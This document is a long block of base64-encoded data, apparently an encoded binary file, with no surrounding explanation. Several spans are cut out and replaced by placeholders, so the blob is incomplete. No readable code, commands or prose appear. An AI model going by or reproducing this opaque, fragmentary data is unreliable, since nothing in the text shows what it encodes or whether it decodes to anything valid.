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[base64]/TkuIeF2J8msfej1EhFAA4zSkFEhONKDE/[base64]/z26CjiQSwif7CgMKtAiuQxMRV3FS7EqJw3C7pRFqSXDKpzj4tla/0CnLIXM0d/ibN5YeJPVl72Da5mAetGTdG3Qq7W1n67IoghsqfiZMOEkVhLNmsIIfAijGUtc/A0t1YQwcQBt7gNdXN2qzISVXk+IS6vMvLyVmeVYQ+6AMPtZCQkzM1vlra4QRZ0F44ZkeGk0LwlaiCkgT0rRZcvV4t+l7wDSMygAN/7D3fGyjWCs3RRNLmicM1HlvV3N87nD5DggBKLgiDqNIBFgByNdcDXq8dUWDxu5H6emCZiOBLUiTc/LmMTJJQ2oAUwAEmQAIl6ANKeJXFJYpW8gUSPgGBhaUTnqWrgLVPTJOgFA1y2DvVDVSxWFgzOdklPtRnpgdNKeZhwzapBDF0oIdA/pndjsXKRPnPh6UbsbBdbVYLzOCKXBsUD/[base64]/rvc0RBAdb5AzbUacx5rrFlZim1nCqKL86QwZh5isxTU1qW1uXLirBjPufCgJqbh1FULvu7mqOQxUmAE/nh+J1J9lbisJ9DSNy8mIn0GhJ0d4zTMo4AW5JEbw0goD11AaINOR1lAaM42j/Rg6NWSwuKiEEmAHdLWIvANyN/SKC4gQ+WJkI8G6URuqbBdufwt2x8AgtZ0AZZ2aW/[base64]/m1e/WwYR8zPRtHPphYyYw9/zCILWTNqsa2G5gQmCqNICGSkzaOO9uiQJk3hs1+TzlaZMoL99e2VBu7gnshQ00ODsIhMbgk1RToleZ+UIJKmMh+f/mmkKhLw0eTtQQmde6Sd/tuIYOWsUoIzwIEVgIEwOO/0lo2h0GWr/hKsRmGroFwVzk9SsQd+CMF6kHCtuIdmevQ9wQe0HgzP7Ys2Kc/5BqzAaxR+OOJumhrzHI0NkhQJ5OZxq4e5MfSOFcG+6AZ8yHStoId82G8IIyIMpzzfyJUgsud7To4w1lA/GMhpPVIUH7ky0gMw8uwXh3Fm5+xmR0fQhh1TWKOSynEL/sls2IGFeGRaJ0SFjFpojS7DM5Jtk8Mzl3qpNdbtk+4CLuACKN+X3m7N365y/8KegNmeLSdgm1vu9GOYlkhXvi3z8ME5NR+YIMGIinjzjPHuUIqSRECCH9BXP5DT9FYZsfLzx73qnCyCnaxcj/94alJrj9clAQV5kKcGULAVXmgG4VWcW4mcIeL1EBfxDO2OMZZWYq8QjsoW2fat8mD2Xm32Z99sofdsakEP5YIPHR8uLcqobH962PH2JvwCOEgENCKjcqfsJa9s/NVt53M+dx+C/d0XICh7eQdu67FymY6v6+PuelUSS44I8oOJ9aIk6EaJjAwf8XpXi7DuTNJS/gEOOomYCcHNKiuoBCZ4AYmfPz4nCixp3D8H9Ki4v/wTZpO/fMzPfM0H+WNQ+ZVveZeft5j/8CYLQs8jcebt2TyyHdoxowppQmeHdhkXetovemWXhaMHrormY+9dM6eH+qjv9jzogjyAA6q3bNrhgwXJs3OPj3T/gtT8enxxdygX+x8YeyAg++1i6Zf+l+xh+79N0+WOe4QgP0b0SKZCV/QxKr1/EYd4ib7H95PUkfBy/8FHgMFdATSoBC/4gSDoA4DwRIkVwV6+hCFMKEyEiBMnakCMWOOGxBsWL2LMiNHVuI4eP4IMKXIkyZImT6JMqXIly5YuX8KMCfLXrl28/njZvFlzJ8+ds37OihULlKeinkAhLUppKVNJTv34USRVUZ9EiRDpyao1K56ufPhoTdQJlixdZs/qKovWrKy2bt+qZbv2rFtYsHLBMsXH0NdHfh9ZjYTKLuHChVOh6oQKVaQuZLp8IUMGDmU4XS/nuaxZs+XKcMh8iSxZcpfSpbmgNmIkSZIhrl8P+SH7x4sXLlSM+IBhAwQFCBIQECCcgIHiBggQQKDANwIED5YrT5DA+HTjxgEYAKDdQADhAgw0b14cgXXryRcgNyAguYLgxYkn0A5gPfHkvw0kcA4Bwwo0fZDgEIQVngCySkEKKdSQQw9JVBFFE2kU4UXFyFSh/[base64]/[base64]/qzCBx/MWd3G6WmqXHgJKBAyzXgOevJ36rF8nHQ047xdopRGmt8CGddHXs72DZ/[base64]/2ak85TFeAIKHH+AQ72TGO897Sjap9vgQAYWaD8ps1zPlTM9Tn0KDFfzQB//04RMGSZXT/hhCvqqhL30a4Qj86mjHO9bxFzj5VbDKVqL7FStFyPID/1z0trhtJSuP0AzeDvijBaZlgUF63LjiFUEJTtAUizGXuTJYGHHdq4P4ogwZzkQFEzIMDnnIAykl84bRiIZgLHThlUwnQxLa8E055M0O1fOd9PAsUUIMz88W8JwEJFGJxSnU735XRZcNUYqYCs97mqeA5UknP/JhpqR+k5/cUWADFrBACtCwBDSAwg9q6EMfBuKLXnwvIQxx1RsZJEeNUAiP+twnP3GlC7KRzWw/AWRR0rY2qBTSKXBDZCL9Qq1G+qgtkfQWAtkiybYIhZKULMwmTaFJTW5yk3bxJLwA/hfKDnZCEZnBAxy+wDB/[base64]/ErPvrxj2krFlJYhNBCOutZV0nEXx6RFWrh4RGR2NGQIGnRRy4wFhqdLkcL59GQYnKkhAEcLE6a/piUImKVrCTD6b4gXlbWFKeVuUOXKjOZL9EyNJABahVQE4Qh3JCoruMlD+djn2DmSU/L+xnQhOjMqR4YO07Ez+6kyeDlqWdkylteeLaY1fcoZzlAswBvqrcCIViBEekkYx+8R5DEznWedsXrGyOi11jt9SJF6AEX7sCHSEzCE6r4CS+CoVjGMnayQh5yZSP72SMjOcmVFZ/4Qnta1NI2ylKeMpWrnFphiI2PAg2KQXfrW+AGF1rQSoQe/pKu4iq3E9qCrpAmGheJRle6qpDzdDdaro56FKSbJKnjQHlSe4EXK5npnMLMK17KsLe9inYvwWgJ1C7U9775bd1uLICx/pTxjFEBviKnGgAB8hxYiVJV4heXSLLxLG84MLPPV5GZs/[base64]/ozg6Su4AiB03QchhKFAodg6K1rh9VaomMXEHvvUbtACGtu4XfcqrC4OywvF/rja2J57ZjHL7bsXebLdLve4T4sQ07Y78IIPfDayEVphsOK2BNnyT1aBv6TUm5BPcRHcEGEVRTpUue0aTFkkihaCGzyBb2E46Sl50kp0FLsRL6ldQtkJp1gwzHrQOGg4Tobzopcym9n9x0XuGZI/Zkwoz+/K5dQbX3YzTz7M0xH/pJybf3qZPJ++9BNF/WgeCjjC2dk1m0OAS3Xsi7lrutBgYIERrCDrfgBFHJRgKkasIv5d//pdh33XE6Ag/yh4Y9jz2oJ9vcGNqV0lIMUqzEJO/[base64]/VB94QCI2zd17VCXunf/jlEQ4SdsNnVCbjAFJhXJCgCtKUC27kdisFT/[base64]/sEgX8ifTtzBAt36RQGO4U06e5h6gZys5Zx88tiiBmzKHgh1XZHIQ5SjYxYtAEjcVUTwrsAChUXRyUitatwtaFAv2JwP7lH/5Jpf6F4rDZn0Pk/[base64]/nxigYIi+UTlVKLA5ZBBukjFvRwFUNzEiSVg3JklWkpWW7rlQdTihsbVKvgBMN5lBnRABzwj1AVmiqroNKYACbhoCsBojMaoi9JojbboioKAX6LoCujAElzBGlCCr/UC+IyjZhqpDM7gaiEebommiZCmPOpPIcUBs3zljLCmIRhCG/DBEc6mbNomQeLm6SUk6vFm45ze602FU1gceGVFZnAhaICGY4Chx5FhvzVnGaZQdMJpaVRBpKWcbcCOUfnGH94Oe9qhbzRfWSWiEmlHeWLHUg0Rd3JMFalnx+xkclTHb8AnUgmPpoJRWTndBnwAj/qnOimBCDblJgpoJ96f/[base64]/uzNGVlQUM5QjAgBCswYpY/sESiKBTPuVTeh2xSeUbocD/cYEq2apBps0sJJ6uJqCP8eos+mqH/uot9sIqAEIY7MAKgIAE9OWytqi2OutiPisOZGuzDm62Dt/hIm7iKu7gEi63euu34iVe7i0IsMA5+ScrUGY5YgNmtis6JqmSkqU75qC9mqbk/eCUUim/mlk+tgHAzmYlHWzsqkLC0u4UUuG9dJfrBZdwToLk4FvFrhRlfIFnpFAahKFyMucYihe1JK/y4unIrtAXeIFpRJqbFFV2Euqg3ocw2c4RLUADPMARQVN6SJHOMRP2LYr34Ud5TEdzFC172ix4HCKltOzRUQAFhOoGqMDUhoGILYEV/iyN1m5i15Ld1GxlVyqXIvRuivzEvAKb2rat275tAwqDj4FoExAjigJmjZIADrBAtwou44YwDMBAEJTw8DXr4fYpyhlBn7rwC8NwFRiB4qIcCWertKYAtNIoYEKdNH6YE6wfK4ib5nYuuy4pkzapUBCLUfQgJVQCJYwg/6CuvsZIYPhFPo5BGxRQwC6Q7NqmFB5kQdbuGIcUmZ6exeHbV0rCnylCeHHsZxBvGuSBxuKex36s3Wyk8+Jpl7AQ9bKhfllMHN6snizKzUIHol6Tp7VkFS1TH6rHdiBieTBKgyXtLz0R0Lbv/JLHFynKcjwA/hLlBqxAEAiBJFKCElxB/[base64]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[base64]/lBkJ9/Ki4YG2eAUJQy9g+ObUxDRONH++4TovMgzURKwMHJUpACEqzsQDFaRS+gkQ1xzEMcOPpHP0hmnv94EEBWKp9+Gka0f1DpSBMDEI/m8a91/syDhiPMIStAAaiCTK1qiWpIRLImEa7pwU1w4ILY6FQJs8miIGhbyUBo4gmb9OltWdTioRAVN5v0ZCJ3g1SlmpKVuwXub4BT4+CQ8pWwfEpxojJCEEoFOckpgFWVc4xd/HKtWRUmVp1DjOgiUyzTVQZYqpOMZmYnmcQkK3aNoVwe+9JH3F1yd72jzQY+oIIUIOEHQljDb8qlvHNBL3rvUuUqrVcd6l0PltYZX85i1At8+SJf4MuGvIRBPpEJgwUw0AG4hKCh8ylBCd+BXwmZlB710YdAMxRPkf5XMGEo4h/wyGA2DnghCPUDZOj5V5H+obSSFWweE1zBCiaIAww2/[base64]/M1wQkGu5bESr6x05SpjCUvuzHJf8/BFd3CZy/j8AxuMaAKEaCkMGBATXMY8LCiYwARlEuhmNtzZNuX5jxCx43vl+5f83AcgPUCz/pnc7CaFjDA+A5ljH9os30LPWbA+tLOd7zSHk3h7w/Q4DH5C814+lXYOcs6jHyFCT0CN5iAAKS1ExvWfeB4KMqUZ1EE97NNEKSFE78YBoxl9BBLrADYboGAIj0BFJbqENoGoa6QnlS9KT8rFlNbNIpu6VExpelOrnLG/AT7jfnXKU8X9VC1reUEK4GIYBTyycnshjWtUFRioIuYvXSWrZkz3q6xyGC/LEishn4W5ZS2GVZZrleWqxVS6vAZbwINLEGhchT4w4lzJQ9658trjef3YlX2t1199CaCZ3Wh9h10FCSTA2H1lYyFR9kMvz1fZyxYQQAzj1zavDB91/Os9/qZFLYxUeyEjsNYIae7yeGLLI3O6Q2L/[base64]/gF+CzuFAcxCcywL/87+GBN0hpSdhKiRzhdJc8TRD9jvc/mifOem3pD87KAh0zu2GzHFPE2moHfIzOGlZ3j4/l0dB5oTYNGnLrxDxZ0n8sGFyQ+YO/ZijSLMoyEAgLenvYnRNVsn0R3xABj2AdE8lPfWoUz11VKu6EjyRRNJh+mq+xfqltb712Ps7OF2PhQyL6wKpFJyCyFHAAXRJwFMnF5lYPQBVwl42s/GCmmAFi1eS8TCwDqlUaU2YqtC6C+bMumK+8AWt4yZ3uT+phsUKp1zkAg68+SpvebWS3tqx9zkkFqQloccPICABJchH+tLz6PT/oGzAl1lCMnf25cLdM4D0AyMAgcIKI9yXMC5+ccjSmMa9BFrJ3JEkc365t+gR/gaN6Uznd/peYdCAEL/gEV1yDpdf/RD/[base64]/OeMPTqxd6YCfVIgAUAgXyoUPasTOGwjHwaBkC2ifX4RYV07396L0asQAmCj4S6RxiIyfiICfmCYAmCIcsOi1+iZNEURhGor/qu/i9G7g8h+mAFRkBDAMQdxiMdWk5+Gmb+AKQNRSYP1a+5vkcdFu381GEeliQd/kHj/[base64]/AJ8SoKY8nezIER3+ewKMEKQYF8FHIh4Uc+uBB++CXRwJAflgaxWA9/EkQ8Do5/zjC1voUNhw+y/lJSCEKOzgJOtkCrX14SEkFGuqyAJf/[base64]/[base64]/WoDd0kyB5E/R8k16AM5/mwU2xQRhcqyGLs8jmoUbutIP2rCJp/o+ZFNJELoYMg8ZgpDO1wEUJxrMc6KcXhCA9GfUm6Qwi3aM88knhzIF8QGseiGc7Qw4Qs6E92wk+16HkurC3eKs87TObEK4cRBJBNqRovNDnVpVJ3KE896MdHIhJ3sFECPQgKoErG+InTjTs9CBx1mILIFRCRYpClxUB3fItjcIo0iAq+uC/RtRa06REhRVFseLsEiftFicw1+ItPkADNOADXOBHUwACEsAwP8A25hAH4GqCUqCtHuAa7xUD8lVf4+IwqGo0uepyKGMxfOVXWsV22JEzdIUAkJQylsp2GuMFt3TcIMACUiAIzkAJUsAKwuAhNK8J6wpNQa831ZRN/gWrF0LBCSRAAhhBT/+BEliABSJ1X6ABmZBpCZZAsgBm9uRJ/PpBn8bjEY1kFpDJDq3kHMpQPxZtnBaKzIjpY84BtGYhPWHgUatPZoPyy/awF/bsX87hT6eWzrBpPbMBTD8VPnvmYw5EKFUVVcMPKaVJKStR4BiE/NYBfszB4NbhP96BG4BO9vDvV8MrjBa0o37gWCP001BCWZmVcd9GOQ4lQ9/yKBChEmChE8yoLq8VLycC6egyU7wCcb7VRce1k1zgBxRMBdaVAjqJwX6gChgHCeawbOkVAjBgBUhgBYCtgkYA2FIQA0KQj0JjNJ7NLsKKMlDHYFETYVGTMU5D/i+UxWCnVGK9MZMs4APSZwmUQAeuABDiYK5a4V1W4d3Q9DoMUk17gXtEZh5OtglUVgJWoWUBIZiuVmRotmaRKWf3VA3ukEmi89D4xU79oGY1JBF1JmgMBLT+xUSmUweGKWhBAWyrL5isb7iwYWsTcTykCyv7AGw79VFHjl8u0mHqM0awQRzc1t/0M0YKZp/KwR1UyG8LBnADV0M9d6PaYAsMFw70YABVgiSmqHF1UUxMKtVWClifNRJ0wRmuYRc6gW82Fy+90iIy6i33slK6gqe8dRnTIgleVBtNdwjCeAheYAPY1a1+1AjOgnGCoAqQgELANAUtYAVEbp3WiXdZ/iRf13UEY2c0Rqxh9QIAoDd5r3R1mncxkFRZ1hE1oe2pdqc1eQcDlEAP+gANmmAJAAGTgaN69ipkOdnz1DR9/0Ec/CAG3DcD4Bd85BcG6NdB7hd/W3b2mAAis/[base64]/rYgCRTsBU53CJKg4oZgAxzAAWijpH8gCLrgL6sgCLzAQnAgckYgCJqRxmKzRyMT2NZ1kRM5jwTWWJSldl7nke7CkDOMqB92WqiXNafadzZgBdQgDvogDnTADzC5F9bDOoTBF0L2lfbqfGWpyLynPOUDUtPaYdZa9pbACvxga/l3P74PQLIBGoSBFWbhO6ayH8pwHkJkH/RDEqeTgtu5of4hmaHZsR27l9rBSdQBfoqksMmjQ/qhHXSvYNZzuGZhgq5sbdl2hdn5QMJTHUaVX5ayZg5qPPYQEccDDMWBFYSCho0oo/yZDMLY6cqSABVXJWBBuLXovfwkahJ6bQ6w/leJeKXkhp9LtBlYgQdMwAR4wA9SIUTTJKPD6zhANEXb6KPTbgvWTqTXYgiMgAu44Cy62AU2QAO05QNeYAiCgAzOIO2YIKa7oLKYAAlWgK3OjEKYIM1ouo4fk8EwQO6UCqk7w6iNOpCTWnlH0KhuRzMCGWLFSjXHTdk+UDYqFg2izJJ7gzqE4avXg6/JunzT9CDZ1GHkWVApoYFZucWDawuN0n/LIx3YAR7seZrxFh5Qq0GMVlCZNj0omIAApLEf+7F7CSj3wx0Mzj2kS0AkkR1a7m4XErSEIbS70Hv+86HCEEtgO229cB5udWnsORgOsYVJj5yEYUy4snNtmFjJ/kAterts7qS9VkK4h/ttBsK9ivu9rG65mdu5n7sTrgEQJqAACsAExEAWnDjWsiZyt3uKy66jkxHtxHu8w3UI1Fumu2CM3wIFyHV1U8At2Li+zQIJmMALvMAsmOAHgq2mvaCybLoKlMAIeNSnF2wEDiNXBPbxkPqoc/DvQueRKEczkHrupOUuxI2qVUU2IGAElqAPCGINlmCURhyXthnFX6msz3cKScZv0WCYrraE/HYNEqYf2GGZdGbdzYk8zqF91uHHz48fFsiBOmR/CspIphNm7wxAcEDJldmxV6CXmm8dNrua/UchOwSDzcGchKbJ+eyXtpwi7yniEQvMyQPi/tfhhefP58ypE0PrQIQGogQiFn7mHZYJPbJhJm670ozxKvCADLZgCJwuQlMiFs4mJfbc5/d8UPw8pPhEJQI9iHeiuY/YIlDhGsRA0QtgAsRgF3IhcHAbOVIxzmWNjQwH0zNdjbsgzT597UIdXV3ABT6ANmxjLdL4DOy71tveLHBABXTaC9r+DLzACpigCvQeB5CPRxnMArTKqtBxwZ83dnbl7+piqUBjkJ6XB0FHrFzjNYqK7tQKA4RADTxBnNfgCnzjq8Wa2zv528+3sML9z/onG4ZJCMwdS9QB9akdtS4xaN1vRNIBVwGmSsZjsb9jHdLh+/ydBRImFF3uH0jA/viPnwROBnePfwwVBm1Le+XHQxNT6PWqv0d+XMtxYM0GBCadQEeGRPwUxk33bFV/XJh1xkiwwdEEQs9myLDTw0CHKM4H7CjC8ub1IBFQwU5UYedNoud/[base64]/oAAgsiRLzsWLEByAsiAFYh+oGDBAgQKIEAgnToFGk+gYFsJA4iVMGG+bgtjxbu379+/ewkfTry48eO+fGH7x7y58+fNszHRIUQIJejYn2e7ogTNv37w5jWfB6oPq2zY5/Xj14+5+O/93oNi9W+f+FnC/vHbx+8fNhYsXAFdNiQUaOCBCPaxyoKU9NGEd8wJQwkLaLy3D3/MQZPdhtj1gQMO+fUj4ogkjvheHB2skd082WAjDC+zLKeeiOLNI559zWEzi0SeqEIJJaAsx1w/+/yTTU01xXFTSDvxFNQZXQzRBR6JdAKRLA4NpOWWWqoCC0RghimmKp5kZOaZaFay/tFHHtFUZTPOMCKGGIw440wkMYmEZE1LNunTT0HhMZRRSBVKxlJD/[base64]/NELHIfLLfs8sswo/EhDmrg/htvMGh0oLMQjCTHG4yzBC00KwTnG8rBRgozLY8J/UiJJ8EQzMqeM+F0k59PRtkFHFX26JAsWIKNJZdkC+TlmGiPySNGZbLddpoUTbJmR1Ur0kkz19h5TTOdJBKJnlTTdHUiL/UUlFBDvUXoUUXBwcUPQDz6wg9BbPrUF1xI6cIGLvQ1FVeMpsBXCiNg8IIRVXgxqhqss57GGaeW5YURdeHVKgYKGCurZYUJYCtjix3b62S7QrbAZ5vNaqxnyT5AGmsUYLABaRBgsAIlgPjBix8jXAEKbhV7Kz4r4pZfvh8hRCCBBBmTsMIKAALI7vztVmd/dezaX7/99fZbr/eU/uCO/[base64]/l1a9LKCEZCmMoQBVq1+ZxjBAItXqCFeYWb1q+D5inmiieYDHOC8SW3AAdUDQRwAQQkYCWEJgJCibqAxPt6Y75zISQ654gAC9bFvY+9rofzotz/9ze9++GtX//q1hAH6j38FxKc98cmuF8KghRJjQUIR5DEROvShDmWoREkgww/B74Ur+NAOKyrD970PQSkoUBAUYUQkmjRoCwIFKFaxUpWqFI9VbBoWnVYJP+xJSXFQUk7A+BKeAGosRvgBGRDRCa89RCBtJBvYBtKQL83xqWJaG9zuaMdKVNWPHJlE1SSBSEVwYkkc4WpHxoqkqxXucJHEZSxhggguPGqTmiJD/lEsKSg4dGELjvvAC1BJBiNYjixleUsa8kDLP+mhD7QkValexwQEMkEJRuAhBDQTTM3c6nefeQxmJpOA0/jKMJW5lfIyQ5jJRFNZznsABDYwAtWwtg+MAAQvgqEGJVCiF8KAxm3IGZxvofO36vQFK9aQgfWxr0Dwk+c86bk/+gnUue7y5/38JVD93e+eOjAoBOOXURwUyLsMdWgGxgvR8j70QCkIqQo7+j4cdJej7H2feg2EAyZQoqQnRSIUVcpSl1oxNmSK6UwpYRCb3jRPOtGJT4Hyur7+oAt6kEQajyqLgYiNS2KDqoY3fFU0wfRtfvzjRuTGJq6CZKwoRrHg/hJcODGiNSgvYZIeosSFTQ2FroIKZVImOQQVDKHGR9laLIECKFr69LB96AnLfDKqUqHBCnRJlV9yF8ziLbNWxqyMrjIDK8/CqrShvVWxKDNm1KL2ARRYbQrSTIHurYIRvHCGJ4QQB9vslre+Nedv0Rnc4Ro3AyDbYPyYy1yCYjefBY2gPv9Z3UavizrZhWCiX8hd8IY3hOMFdAZ8SN6MbVpjmc40CDpdXhKk99T0ha9FPWpR+Hp0BadOwQtWcAYh4je/s/Avf0HBCEZ84tdVnBaZYjPggvjBwEnKKZMSTDgxNjgqP6ASGgvi1DdauI3YBtuGt83tAOORqkbtsB/V/jRiuaHY3ClOt02WTbgjv9gleboJIoRC5J70VJZ5GMsnyQBXT+o7D06CiU90ouSW1VIPiWByqaAMOylvIH